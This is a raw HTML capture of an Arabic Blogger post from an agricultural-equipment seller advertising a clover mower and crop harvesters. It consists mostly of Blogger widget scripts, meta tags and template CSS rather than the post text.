'\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'pageTitle': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629: \u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0630\u0631\u0629 \u0648\u0627\u0644\u0623\u0631\u0632 \u0648\u0627\u0644\u0642\u0635\u0628 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0645\u062d\u0627\u0635\u064a\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'description': '   \u0628\u0633\u0645 \u0627\u0644\u0644\u0647 \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u0631\u062d\u064a\u0645     \u0627\u0644\u0629 \u062d\u0634 \u0627\u0644\u0628\u0631\u0633\u064a\u0645         \u0623\u0644\u0622\u0646 \u0641\u0649 \u0645\u0635\u0631 \u0648 \u0627\u0644\u062e\u0644\u064a\u062c \u0648 \u062c\u0645\u064a\u0639 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u0649 ....        \u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627 .. \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648\u0627\u0644...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif', 'url': 'https://www.al-sonbola.com/2013/09/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 822331257316756420}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList45', 'sidebar', document.getElementById('LinkList45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627', 'blogId': '1425343171230602199', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4TmmrCOyv9W6KYbSJkQcqGVxpjrg:1769129960704', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'sidebar', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-sonbola.com/2013/09/blog-post.html
body_size: 52583
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1376117951843680' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='DE23CE5CCD933113AC89291C7CCB9B64' name='msvalidate.01'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-3223242987041757", enable_page_level_ads: true }); </script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.al-sonbola.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.al-sonbola.com/2013/09/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="السنبلة للمعدات الزراعية - RSS" href="https://www.al-sonbola.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.blogger.com/feeds/1425343171230602199/posts/default" />

<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/822331257316756420/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' rel='image_src'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' property='og:url'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' property='og:title'/>
<meta content='   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/w1200-h630-p-k-no-nu/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<title>
السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية - السنبلة للمعدات الزراعية
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' property='og:title'/>
<meta content='https://www.al-sonbola.com/2013/09/blog-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<meta content='السنبلة للمعدات الزراعية' property='og:site_name'/>
<meta content='https://www.al-sonbola.com/' name='twitter:domain'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' name='twitter:image'/>
<meta content='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Icofp
Url     : www.soratemplates.com
Version : Free
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#1b1b1b"/>
-----------------------
*/
/* Greta font
---------------------------- */
@font-face {
font-family: Greta;
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot');
src: url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.eot?#iefix') format('embedded-opentype'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.woff') format('woff'), url('https://cdn.rawgit.com/Modareb/Codatey/secure/fonts/Js/Greta.otf') format("opentype");
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position :inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position :relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display :none;height:0;visibility:hidden}
span.item-control,a.quickedit{display :none!important}
body{background:#f8f8f8;color:#222;font-size:14px;font-family:Montserrat, greta;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display :none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:greta}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:greta}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width : 1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width : 1150px}
#topnav{width : 100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float :right;height:30px}
#nav1 li{float :right;display :inline-block;line-height:36px;padding:0;margin-left:15px}
#nav1 li a{     margin-left: 10px;
position : relative;
display : inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position : absolute;
right: 100%;
bottom: 35%;
height: 30%;
width :  1px;
border-left: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-right: 11px;
}
ul#nav1 li:last-child a:before{
display :none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-left:5px}
.tn-left{float :left;height:36px}
.social-area{float :right;}
.tm-head #social-top{position :relative;display :block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display :block;float :right;margin-right:15px;padding:0}
.tm-head #social-top ul li a{    display : block;
float : right;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position : relative;
height: 36px;
margin: 0;
padding-right: 20px;
border-right: 1px solid #f0f0f0;
font-size: 12px;
float : left;
margin-right: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position : absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-right: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position : relative;
width :  auto;
float : right;
height: 90px;
margin-left: 35px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{    height: 90px;
margin: 15px 0 0;
max-width :  100%;
margin: 1px 0;
width :  auto;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:38px;    height: 90px;
line-height: 90px;font-family:cursive,greta;}
.Header h1 a {
color: #fff;
}
.header-ads{width : 729px;max-width : 100%;max-height:90px;float :left;margin:0}
#ads-content .widget h2{display :none}
#header-navigation{margin:0 auto;top:0;height:90px;    background: #1b1b1b;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:Montserrat, greta;
margin: 0 auto;
box-sizing: border-box;
height: 90px;
}
.header-menu li.home-child{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;width : 90px;text-align:center;}
.header-menu li.home-child a{height:90px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display :none}
#menu ul li{float :right;height:90px;display :inline-block;padding:0;margin-left:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 90px;
line-height: 91px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, greta;
font-weight: 700;
color: #fff;
text-transform: uppercase;
font-size: 12px;
font-family: Montserrat, greta;}
#menu ul > li > a .fa{margin-left:8px}
#menu ul li.hasSub a:after{margin-right:8px;margin-top:0px;position :relative;display :inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display :none!important}
#menu ul li:hover ul{right:auto;z-index:9999}
#menu ul li ul{position :absolute;right:-9999px;z-index:9999;width : 170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float :none!important;display :block;padding:0;margin-left:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat,greta;
font-weight: 400;
font-size: 13px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display :none}
#selectnav1{margin-top:30px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px greta;cursor:pointer;width : 100%;height:30px}
.header-random{position :relative;float :left}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display :block;height:90px;text-align:center;position :relative;left:0;width : 30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{padding:25px;overflow:hidden}
.error_page #main-wrapper{width : 100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display :none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display :block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float :right;overflow:hidden;width : 800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display :none}
div#feat-sec h2.title {
display : none!important;
}
.box-title h2{display :block!important;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display :block;margin-bottom:25px}
.uk-featured-post .uk-column1{float :right;width : 69%;box-sizing:border-box;padding-left:20px}
.uk-featured-post .uk-column2{float :left;width : 30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position :relative;padding:0}
.uk-post-thumb{width : 100%;height:150px;display :block;overflow:hidden;position :relative}
.uk-post-thumb .uk-image{display :block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position :relative;width : 100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: Montserrat, greta;
line-height: 28px;
font-weight: 700;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display :inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: greta;}
.uk-post-meta span{float :right;    padding: 0;
margin: 0;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display :none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
#ads-home{width : 728px;max-width : 100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display :none}
#ads-top h2{display :none}
#ads-top .widget-content{width : 970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display :block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float : right;
width :  325px;
height: 200px;
position : relative;
margin-left: 20px;}
.block-image .thumb{    width :  100%;
height: 200px;
position : relative;
display : block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width : 100%;display :block;height:200px}
.block-image .thumb > a:before {
position : absolute;
content: '';
width :  100%;
height: 100%;
background-color: #000;
opacity: 0;
right: 0;
top: 0;
